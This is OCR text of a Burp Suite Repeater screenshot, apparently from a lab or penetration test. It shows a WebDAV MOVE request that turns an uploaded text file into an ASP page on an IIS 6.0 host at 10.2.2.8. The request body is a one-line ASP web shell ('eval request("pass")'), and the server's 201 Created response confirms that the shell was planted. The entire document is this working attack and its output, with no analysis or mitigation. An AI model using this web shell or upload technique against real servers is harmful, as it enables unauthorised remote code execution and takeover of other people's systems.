 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
MOVE /x.txt HTTP/1.1
Host: 10.2.2.8
Destination: /x.asp
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Length: 26
<%eval request("pass")%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Tue, 26 Jul 2022 04:35:32 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://10.2.2.8/x.asp
Content-Type: text/xml
Content-Length: 0